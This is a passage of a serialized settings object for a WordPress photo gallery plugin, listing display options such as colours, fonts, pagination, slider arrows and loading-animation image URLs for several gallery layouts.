Color","help":"video_view7_loadmore_font_color_hover"},"video_view7_button_color_hover":{"section":"thumbnails_load_more_styles","type":"color","default":"8F827C","label":"Load More Background Hover Color","help":"video_view7_button_color_hover"},"video_view7_loading_type":{"section":"thumbnails_load_more_styles","type":"image_radio","default":"1","label":"Loading Animation","help":"video_view7_loading_type","width":30,"height":30,"choices":{"1":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading1.gif","2":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading4.gif","3":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading36.gif","4":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading51.gif"}},"image_natural_size_thumbnail":{"section":"thumbnails_image","type":"select","default":"resize","label":"Image behaviour","help":"image_natural_size_thumbnail","choices":{"resize":"Resize","natural":"Natural"}},"thumb_image_width":{"section":"thumbnails_image","type":"number","default":230,"label":"Image Width in px","help":"thumb_image_width"},"thumb_image_height":{"section":"thumbnails_image","type":"number","default":150,"label":"Image Height in px","help":"thumb_image_height"},"thumb_image_border_width":{"section":"thumbnails_image","type":"number","default":1,"label":"Image Border Width in px","help":"thumb_image_border_width"},"thumb_image_border_color":{"section":"thumbnails_image","type":"color","default":"444444","label":"Image Border Color","help":"thumb_image_border_color"},"thumb_image_border_radius":{"section":"thumbnails_image","type":"number","default":5,"label":"Border Radius in px","help":"thumb_image_border_radius"},"thumb_margin_image":{"section":"thumbnails_image","type":"number","default":1,"label":"Margin Image","help":"thumb_margin_image"},"video_view7_paginator_fontsize":{"section":"thumbnails_pagination_style","type":"number","default":22,"label":"Pagination Font Size in px","help":"video_view7_paginator_fontsize"},"video_view7_paginator_color":{"section":"thumbnails_pagination_style","type":"color","default":"0A0202","label":"Pagination Font Color","help":"video_view7_paginator_color"},"video_view7_paginator_icon_size":{"section":"thumbnails_pagination_style","type":"number","default":22,"label":"Pagination Icons Size in px","help":"video_view7_paginator_icon_size"},"video_view7_paginator_icon_color":{"section":"thumbnails_pagination_style","type":"color","default":"333333","label":"Pagination Icons Color","help":"video_view7_paginator_icon_color"},"video_view7_paginator_position":{"section":"thumbnails_pagination_style","type":"select","choices":{"left":"Left","center":"Center","right":"Right"},"default":false,"label":"Pagination Position","help":"video_ht_view7_paginator_position"},"thumb_rating_count":{"section":"thumbnails_rating_styles","type":"checkbox","default":"yes","label":"Show Ratings Count","help":"thumb_rating_count"},"thumb_likedislike_bg":{"section":"thumbnails_rating_styles","type":"color","default":"63150C","label":"Ratings Background Color","help":"thumb_likedislike_bg"},"thumb_likedislike_bg_trans":{"section":"thumbnails_rating_styles","type":"simple_slider","default":"0","label":"Ratings Background Color Opacity","help":"thumb_likedislike_bg_trans","choices":[0,10,20,30,40,50,60,70,80,90,100]},"thumb_likedislike_font_color":{"section":"thumbnails_rating_styles","type":"color","default":"E6E6E6","label":"Ratings Font Color","help":"thumb_likedislike_font_color"},"thumb_active_font_color":{"section":"thumbnails_rating_styles","type":"color","default":"FFFFFF","label":"Ratings Rated Font Color","help":"thumb_active_font_color"},"thumb_likedislike_thumb_color":{"section":"thumbnails_rating_styles","type":"color","default":"F7F7F7","label":"Like\/Dislike Icon Color","help":"thumb_likedislike_thumb_color"},"thumb_likedislike_thumb_active_color":{"section":"thumbnails_rating_styles","type":"color","default":"E65010","label":"Like\/Dislike Rated Icon Color","help":"thumb_likedislike_thumb_active_color"},"thumb_heart_likedislike_thumb_color":{"section":"thumbnails_rating_styles","type":"color","default":"FF0000","label":"Heart Icon Color","help":"thumb_heart_likedislike_thumb_color"},"thumb_heart_likedislike_thumb_active_color":{"section":"thumbnails_rating_styles","type":"color","default":"C21313","label":"Heart Rated Icon Color","help":"thumb_heart_likedislike_thumb_active_color"},"view8_element_height":{"section":"justified_element_styles","type":"number","default":100,"label":"Image height in px","help":"view8_element_height"},"view8_element_padding":{"section":"justified_element_styles","type":"number","default":0,"label":"Image margin in px","help":"view8_element_padding"},"view8_element_justify":{"section":"justified_element_styles","type":"checkbox","default":"yes","label":"Image Justify","help":"view8_element_justify"},"view8_element_randomize":{"section":"justified_element_styles","type":"checkbox","default":"no","label":"Image Randomize","help":"view8_element_randomize"},"view8_element_cssAnimation":{"section":"justified_element_styles","type":"checkbox","default":"no","label":"Opening With Animation","help":"view8_element_cssAnimation"},"view8_element_animation_speed":{"section":"justified_element_styles","type":"number","default":2000,"label":"Opening Animation Speed","help":"view8_element_animation_speed"},"video_view8_loadmore_text":{"section":"justified_load_more_styles","type":"text","default":"Load More","label":"Load More Text","help":"video_view8_loadmore_text"},"video_view8_loadmore_position":{"section":"justified_load_more_styles","type":"select","default":"center","label":"Load More Position","help":"video_view8_loadmore_position","choices":{"left":"Left","center":"Center","right":"Right"}},"video_view8_loadmore_fontsize":{"section":"justified_load_more_styles","type":"number","default":14,"label":"Load More Font Size in px","help":"video_view8_loadmore_fontsize"},"video_view8_loadmore_font_color":{"section":"justified_load_more_styles","type":"color","default":"FF1C1C","label":"Load More Font Color","help":"video_view8_loadmore_font_color"},"video_view8_loadmore_font_color_hover":{"section":"justified_load_more_styles","type":"color","default":"FF4242","label":"Load More Font Hover Color","help":"video_view8_loadmore_font_color_hover"},"video_view8_button_color":{"section":"justified_load_more_styles","type":"color","default":"26A6FC","label":"Load More Background Color","help":"video_view8_button_color"},"video_view8_button_color_hover":{"section":"justified_load_more_styles","type":"color","default":"0FEFFF","label":"Load More Background Hover Color","help":"video_view8_button_color_hover"},"video_view8_loading_type":{"section":"justified_load_more_styles","type":"image_radio","default":"3","label":"Loading Animation","help":"video_view8_loading_type","width":30,"height":30,"choices":{"1":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading1.gif","2":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading4.gif","3":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading36.gif","4":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading51.gif"}},"view8_element_show_caption":{"section":"justified_element_title","type":"checkbox","default":"yes","label":"Show Title","help":"view8_element_show_caption"},"view8_element_title_font_size":{"section":"justified_element_title","type":"number","default":13,"label":"Element Title Font Size","help":"view8_element_title_font_size"},"view8_element_title_font_color":{"section":"justified_element_title","type":"color","default":"3AD6FC","label":"Element Title Font Color","help":"view8_element_title_font_color"},"view8_element_title_background_color":{"section":"justified_element_title","type":"color","default":"FF1C1C","label":"Element Title Background Color","help":"view8_element_title_background_color"},"view8_element_title_overlay_transparency":{"section":"justified_element_title","type":"simple_slider","choices":[0,10,20,30,40,50,60,70,80,90,100],"default":"90","label":"Elements Title Overlay Opacity","help":"view8_element_title_overlay_transparency"},"video_view8_paginator_fontsize":{"section":"justified_pagination_style","type":"number","default":18,"label":"Pagination Font Size","help":"video_view8_paginator_fontsize"},"video_view8_paginator_color":{"section":"justified_pagination_style","type":"color","default":"eeeeee","label":"Pagination Font Color","help":"video_view8_paginator_color"},"video_view8_paginator_icon_size":{"section":"justified_pagination_style","type":"number","default":18,"label":"Pagination Icons Size in px","help":"video_view8_paginator_icon_size"},"video_view8_paginator_icon_color":{"section":"justified_pagination_style","type":"color","default":"26A6FC","label":"Pagination Icons Color","help":"video_view8_paginator_icon_color"},"video_view8_paginator_position":{"section":"justified_pagination_style","type":"select","choices":{"left":"Left","center":"Center","right":"Right"},"default":"center","label":"Pagination Position","help":"video_view8_paginator_position"},"just_rating_count":{"section":"justified_rating_styles","type":"checkbox","default":"no","label":"Show Ratings Count","help":"just_rating_count"},"just_likedislike_bg":{"section":"justified_rating_styles","type":"color","default":"FFFFFF","label":"Ratings Background Color","help":"just_likedislike_bg"},"just_likedislike_bg_trans":{"section":"justified_rating_styles","type":"simple_slider","choices":[0,10,20,30,40,50,60,70,80,90,100],"default":"0","label":"Ratings Background Color Opacity","help":"just_likedislike_bg_trans"},"just_likedislike_font_color":{"section":"justified_rating_styles","type":"color","default":"030303","label":"Ratings Font Color","help":"just_likedislike_font_color"},"just_active_font_color":{"section":"justified_rating_styles","type":"color","default":"EDEDED","label":"Ratings Rated Font Color","help":"just_active_font_color"},"just_likedislike_thumb_color":{"section":"justified_rating_styles","type":"color","default":"FFFFFF","label":"Like\/Dislike Icon Color","help":"just_likedislike_thumb_color"},"just_likedislike_thumb_active_color":{"section":"justified_rating_styles","type":"color","default":"0ECC5A","label":"Like\/Dislike Rated Icon Color","help":"just_likedislike_thumb_active_color"},"just_heart_likedislike_thumb_color":{"section":"justified_rating_styles","type":"color","default":"E0E0E0","label":"Heart Icon Color","help":"just_heart_likedislike_thumb_color"},"just_heart_likedislike_thumb_active_color":{"section":"justified_rating_styles","type":"color","default":"F23D3D","label":"Heart Rated Icon Color","help":"just_heart_likedislike_thumb_active_color"},"slider_show_arrows":{"section":"slider_arrows","type":"select","choices":{"2":"Always","1":"On Hover","0":"Never"},"default":2,"label":"Show Arrows","help":"slider_show_arrows"},"slider_options_border":{"section":"slider_options","type":"number","default":0,"label":"Slider Border"},"slider_options_border_color":{"section":"slider_options","type":"color","default":"CCCCCC","label":"Slider Border Color"},"slider_options_border_radius":{"section":"slider_options","type":"number","default":0,"label":"Slider Border Radius"},"slider_arrows_buttons":{"section":"slider_arrows","type":"image_radio","default":"arrows-0.png","label":"Arrows Styles","help":"slider_arrows_buttons","width":80,"height":80,"choices":{"arrows-0.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-0.png","arrows-1.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-1.png","arrows-2.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-2.png","arrows-3.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-3.png","arrows-4.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-4.png","arrows-5.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-5.png","arrows-6.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-6.png","arrows-7.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-7.png","arrows-8.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-8.png","arrows-9.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-9.png","arrows-10.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-10.png","arrows-11.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-11.png","arrows-12.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-12.png","arrows-13.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-13.png","arrows-14.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-14.png","arrows-15.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-15.png","arrows-16.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-16.png","arrows-17.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-17.png","arrows-18.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-18.png","arrows-19.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-19.png","arrows-20.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-20.png","arrows-21.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-21.png","arrows-34.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-34.png"}},"slider_show_thumbnails":{"section":"slider_thumbnail","type":"select","choices":{"2":"Always","1":"On Hover","0":"Never"},"default":2,"label":"Show Thumbnails","help":"slider_show_thumbnails"},"slider_thumbnails_position":{"section":"slider_thumbnail","type":"select","choices":{"default":"Default","show_all":"Show All"},"default":"show_all","label":"Position","help":"slider_thumbnails_position"},"slider_show_bullets":{"section":"slider_bullet","type":"select","choices":{"2":"Always","1":"On Hover","0":"Never"},"default":2,"label":"Show Bullets","help":"slider_show_bullets"},"slider_bullets_position":{"section":"slider_bullet","type":"radio_position","choices":[1,2,3,4,5,6,7,8,9],"default":1,"label":"Position","help":"slider_bullets_position"},"slider_bullets_background":{"section":"slider_bullet","type":"color","default":"CCCCCC","label":"Bullets Background","help":"slider_bullets_background"},"slider_bullets_background_hover":{"section":"slider_bullet","type":"color","default":"646464","label":"Bullets Background on Hover","help":"slider_bullets_background_hover"},"slider_bullets_orientation":{"section":"slider_bullet","type":"radio","default":1,"choices":["Horizontal","Vertical"],"label":"Orientation","help":"slider_bullets_orientation"},"slider_bullets_rows":{"section":"slider_bullet","type":"number","attrs":{"min":1},"default":1,"label":"Rows","help":"slider_bullets_rows"},"slider_inline_space_horizontal":{"section":"slider_bullet","type":"number","attrs":{"min":1},"default":10,"label":"Inline Space(px) Horizontal","help":"slider_inline_space_horizontal"},"slider_inline_space_vertical":{"section":"slider_bullet","type":"number","attrs":{"min":1},"default":10,"label":"Inline Space(px) Vertical","help":"slider_inline_space_vertical"},"slider_title_hover_color":{"section":"slider_title","type":"color","default":"30FF4F","label":"Hover Color","help":"slider_title_hover_color"},"slider_title_opacity":{"section":"slider_title","type":"simple_slider","default":0,"label":"Opacity(%)","choices":[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100]},"slider_title_border":{"section":"slider_title","type":"number","default":1,"label":"Border (px)","help":"slider_title_border"},"slider_title_border_color":{"section":"slider_title","type":"color","default":"FFFFFF","label":"Border Color","help":"slider_title_border_color"},"slider_title_border_raduis":{"section":"slider_title","type":"number","attrs":{"min":0},"default":2,"label":"Border Radius","help":"slider_title_border_raduis"},"slider_title_font_size":{"section":"slider_title","type":"number","attrs":{"min":4},"default":18,"label":"Font Size (px)","help":"slider_title_font_size"},"slider_title_font_color":{"section":"slider_title","type":"color","default":"FFFFFF","label":"Font Color","help":"slider_title_font_color"},"slider_description_color":{"section":"slider_title","type":"color","default":"000000","label":"Background Color"},"slider_description_text_color":{"section":"slider_description","type":"color","default":"000000","label":"Color"},"slider_description_hover_color":{"section":"slider_description","type":"color","default":"000000","label":"Hover Color"},"slider_description_opacity":{"section":"slider_description","type":"simple_slider","default":80,"label":"Opacity(%)","choices":[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100]},"slider_description_border":{"section":"slider_description","type":"number","default":0,"label":"Border (px)"},"slider_description_border_color":{"section":"slider_description","type":"color","default":"FFDB47","label":"Border Color"},"slider_description_border_radius":{"section":"slider_description","type":"number","attrs":{"min":0},"default":false,"label":"Border Radius"},"slider_description_font_size":{"section":"slider_description","type":"number","attrs":{"min":4},"default":14,"label":"Font Size (px)"},"slider_description_font_color":{"section":"slider_description","type":"color","default":"FFFFFF","label":"Background Color"},"masonry_show_content_in_the_center":{"section":"masonry_content_styles","type":"checkbox","default":"no","label":"Show Content In The Center"},"masonry_image_width_in_px":{"section":"masonry_image_styles","type":"number","default":"260","label":"Image Width in px"},"masonry_image_margin_in_px":{"section":"masonry_image_styles","type":"number","default":"0","label":"Margin in px"},"masonry_image_border_width_in_px":{"section":"masonry_image_styles","type":"number","default":"0","label":"Image Border Width in px"},"masonry_image_border_color":{"section":"masonry_image_styles","type":"color","default":"eeeeee","label":"Image Border Color"},"masonry_image_border_radius":{"section":"masonry_image_styles","type":"number","default":"0","label":"Border Radius"},"masonry_title_show_title":{"section":"masonry_title_styles","type":"checkbox","default":"yes","label":"Show Title"},"masonry_title_font_size_in_px":{"section":"masonry_title_styles","type":"number","default":"16","label":"Title Font Size in px"},"masonry_title_font_color":{"section":"masonry_title_styles","type":"color","default":"0074A2","label":"Title Font Color"},"masonry_title_font_hover_color":{"section":"masonry_title_styles","type":"color","default":false,"label":"Title Font Hover Color"},"masonry_title_background_color":{"section":"masonry_title_styles","type":"color","default":"000000","label":"Title Background Color"},"masonry_title_background_opacity":{"section":"masonry_title_styles","type":"simple_slider","default":"80","label":"Title Background Opacity","choices":[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100]},"masonry_rating_icons_color":{"section":"masonry_rating_styles","type":"checkbox","default":"no","label":"Pagination Icons Color"},"masonry_rating_background_color":{"section":"masonry_rating_styles","type":"color","default":"7993A3","label":"Ratings Background Color"},"masonry_ratings_background_color_opacity":{"section":"masonry_rating_styles","type":"simple_slider","default":"0","label":"Ratings Background Color Opacity","choices":[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100]},"masonry_rating_font_color":{"section":"masonry_rating_styles","type":"color","default":"ffffff","label":"Ratings Font Color"},"masonry_rating_rated_font_color":{"section":"masonry_rating_styles","type":"color","default":"fafafa","label":"Ratings Rated Font Color"},"masonry_like_dislike_icon_color":{"section":"masonry_rating_styles","type":"color","default":"2EC7E6","label":"Like\/Dislike Icon Color"},"masonry_like_dislike_rated_icon_color":{"section":"masonry_rating_styles","type":"color","default":"2883C9","label":"Like\/Dislike Rated Icon Color"},"masonry_heart_icon_color":{"section":"masonry_rating_styles","type":"color","default":"84E0E3","label":"Heart Icon Color"},"masonry_heart_rated_icon_color":{"section":"masonry_rating_styles","type":"color","default":"46B4E3","label":"Heart Rated Icon Color"},"masonry_load_more_text":{"section":"masonry_load_more_styles","type":"text","default":"View More","label":"Load More Text"},"masonry_load_more_position":{"section":"masonry_load_more_styles","type":"select","default":"center","label":"Load More Position","choices":{"left":"Left","right":"Right","center":"Center"}},"masonry_load_more_font_size_in_px":{"section":"masonry_load_more_styles","type":"number","default":"16","label":"Load More Font Size in px"},"masonry_load_more_font_color":{"section":"masonry_load_more_styles","type":"color","default":"FF0D0D","label":"Load More Font Color"},"masonry_load_more_font_font_hover_color":{"section":"masonry_load_more_styles","type":"color","default":"FF0D0D","label":"Load More Font Hover Color"},"masonry_load_more_button_color":{"section":"masonry_load_more_styles","type":"color","default":"5CADFF","label":"Load More Button Color"},"masonry_load_more_background_hover_color":{"section":"masonry_load_more_styles","type":"color","default":"99C5FF","label":"Load More Background Hover Color"},"masonry_load_more_loading_animation":{"section":"masonry_load_more_styles","type":"image_radio","default":"3","label":"Loading Animation","width":30,"height":30,"choices":{"1":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading1.gif","2":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading4.gif","3":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading36.gif","4":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading51.gif"}},"masonry_pagination_font_size_in_px":{"section":"masonry_pagination_styles","type":"number","default":"19","label":"Pagination Font Size in px"},"masonry_pagination_font_color":{"section":"masonry_pagination_styles","type":"color","default":"FF2C2C","label":"Pagination Font Color"},"masonry_pagination_icons_size_in_px":{"section":"masonry_pagination_styles","type":"number","default":"21","label":"Pagination Icons Size in px"},"masonry_pagination_icons_color":{"section":"masonry_pagination_styles","type":"color","default":"B82020","label":"Pagination Icons Color"},"masonry_pagination_position":{"section":"masonry_pagination_styles","type":"select","default":"center","label":"Pagination Position","choices":{"left":"Left","right":"Right","center":"Center"}},"mosaic_show_content_in_the_center":{"section":"mosaic_content_styles","type":"checkbox","default":"no","label":"Show Content In The Center"},"mosaic_show_content_by":{"section":"mosaic_image_styles","type":"select","default":"count","label":"Show Content by","choices":{"count":"Columns count","width":"Width"}},"mosaic_image_max_width_in_px":{"section":"mosaic_image_styles","type":"number","default":"150","label":"Image Max Width in px","html_class":["hidden"]},"mosaic_image_column_count":{"section":"mosaic_image_styles","type":"number","default":"5","label":"Column count","html_class":[]},"mosaic_image_margin_bottom_in_px":{"section":"mosaic_image_styles","type":"number","default":"0","label":"Image Margin Bottom in px"},"mosaic_image_margin_right_in_px":{"section":"mosaic_image_styles","type":"number","default":"0","label":"Image Margin Right in px"},"mosaic_image_border_width_in_px":{"section":"mosaic_image_styles","type":"number","default":"0","label":"Image Border Width in px"},"mosaic_image_border_color":{"section":"mosaic_image_styles","type":"color","default":"eeeeee","label":"Image Border Color"},"mosaic_image_border_radius":{"section":"mosaic_image_styles","type":"number","default":"0","label":"Border Radius"},"mosaic_title_show_title":{"section":"mosaic_title_styles","type":"checkbox","default":"yes","label":"Show Title"},"mosaic_title_font_size_in_px":{"section":"mosaic_title_styles","type":"number","default":"14","label":"Title Font Size in px"},"mosaic_title_font_color":{"section":"mosaic_title_styles","type":"color","default":"0074A2","label":"Title Font Color"},"mosaic_title_font_hover_color":{"section":"mosaic_title_styles","type":"color","default":"ffffff","label":"Title Font Hover Color"},"mosaic_title_background_color":{"section":"mosaic_title_styles","type":"color","default":"000000","label":"Title Background Color"},"mosaic_title_background_opacity":{"section":"mosaic_title_styles","type":"simple_slider","default":"80","label":"Title Background Opacity","choices":[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100]}},"panels":{"gallery_content_pop_up":{"title":"Gallery \/ Content Pop Up","disabled":true,"disabled_link":"https:\/\/goo.gl\/LwtCFf"},"content_slider":{"title":"Content Slider","disabled":true,"disabled_link":"https:\/\/goo.gl\/LwtCFf"},"lightbox_gallery":{"title":"Lightbox-Gallery","disabled":true,"disabled_link":"https:\/\/goo.gl\/LwtCFf"},"slider":{"title":"Slider","disabled":true,"disabled_link":"https:\/\/goo.gl\/LwtCFf"},"thumbnails":{"title":"Thumbnails","disabled":true,"disabled_link":"https:\/\/goo.gl\/LwtCFf"},"justified":{"title":"Justified","disabled":true,"disabled_link":"https:\/\/goo.gl\/LwtCFf"},"masonry":{"title":"Masonry","disabled":true,"disabled_link":"https:\/\/goo.gl\/LwtCFf"},"mosaic":{"title":"Mosaic","disabled":true,"disabled_link":"https:\/\/goo.gl\/LwtCFf"}},"sections":{"content_styles":{"panel":"gallery_content_pop_up","title":"Content Styles"},"element_styles":{"panel":"gallery_content_pop_up","title":"Element Styles"},"popup_styles":{"panel":"gallery_content_pop_up","title":"Popup Styles"},"pagination_styles":{"panel":"gallery_content_pop_up","title":"Pagination Styles"},"load_more_styles":{"panel":"gallery_content_pop_up","title":"Load More Styles"},"element_title":{"panel":"gallery_content_pop_up","title":"Element Title"},"element_link_button":{"panel":"gallery_content_pop_up","title":"Element Link Button"},"popup_title":{"panel":"gallery_content_pop_up","title":"Popup Title"},"popup_description":{"panel":"gallery_content_pop_up","title":"Popup Description"},"popup_link_button":{"panel":"gallery_content_pop_up","title":"Popup Link Button"},"rating_styles":{"panel":"gallery_content_pop_up","title":"Ratings Styles"},"content_slider_container":{"panel":"content_slider","title":"Slider Container"},"content_slider_link_button":{"panel":"content_slider","title":"Link Button"},"content_slider_title":{"panel":"content_slider","title":"Title"},"content_slider_description":{"panel":"content_slider","title":"Description"},"content_slider_rating_styles":{"panel":"content_slider","title":"Ratings Styles"},"lightbox_gallery_content_styles":{"panel":"lightbox_gallery","title":"Content Styles"},"lightbox_gallery_load_more_styles":{"panel":"lightbox_gallery","title":"Load More Styles"},"lightbox_gallery_image":{"panel":"lightbox_gallery","title":"Image"},"lightbox_gallery_title":{"panel":"lightbox_gallery","title":"Title"},"lightbox_gallery_pagination_styles":{"panel":"lightbox_gallery","title":"Pagination Styles"},"lightbox_gallery_rating_styles":{"panel":"lightbox_gallery","title":"Ratings Styles"},"thumbnails_container_slider":{"panel":"thumbnails","title":"Container Style"},"thumbnails_title":{"panel":"thumbnails","title":"Title"},"thumbnails_load_more_styles":{"panel":"thumbnails","title":"Load More Styles"},"thumbnails_image":{"panel":"thumbnails","title":"Image"},"thumbnails_pagination_style":{"panel":"thumbnails","title":"Pagination Styles"},"thumbnails_rating_styles":{"panel":"thumbnails","title":"Ratings Styles"},"justified_element_styles":{"panel":"justified","title":"Element Styles"},"justified_load_more_styles":{"panel":"justified","title":"Load More Styles"},"justified_element_title":{"panel":"justified","title":"Element Title"},"justified_pagination_style":{"panel":"justified","title":"Pagination Styles"},"justified_rating_styles":{"panel":"justified","title":"Ratings Styles"},"slider_options":{"panel":"slider","title":"Slider options"},"slider_arrows":{"panel":"slider","title":"Arrows"},"slider_thumbnail":{"panel":"slider","title":"Thumbnails"},"slider_bullet":{"panel":"slider","title":"Bullets"},"slider_title":{"panel":"slider","title":"Title"},"slider_description":{"panel":"slider","title":"Description"},"masonry_content_styles":{"panel":"masonry","title":"Content Styles"},"masonry_image_styles":{"panel":"masonry","title":"Image Styles"},"masonry_title_styles":{"panel":"masonry","title":"Title Styles"},"masonry_rating_styles":{"panel":"masonry","title":"Ratings Styles"},"masonry_load_more_styles":{"panel":"masonry","title":"Load More Styles"},"masonry_pagination_styles":{"panel":"masonry","title":"Pagination Styles"},"mosaic_content_styles":{"panel":"mosaic","title":"Content Styles"},"mosaic_image_styles":{"panel":"mosaic","title":"Image Styles"},"mosaic_title_styles":{"panel":"mosaic","title":"Title Styles"}},"defaults":null,"\u0000WPDEV_Settings_API\u0000menu_slug":"photo_gallery_wp_general_options","\u0000WPDEV_Settings_API\u0000parent_slug":"photo_gallery_wp_gallery","\u0000WPDEV_Settings_API\u0000js":[{"handle":"wpdev-settings","src":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/vendor\/wpdev-settings\/assets\/js\/wpdev-settings.js","deps":["jquery","jquery-masonry"],"localize":{"key":"wpDevL10n","data":{"ajax_admin":"https:\/\/www.nusta.edu.ua\/wp-admin\/admin-ajax.php","nonce":"4c1105d6a1","problemz":"Something Went 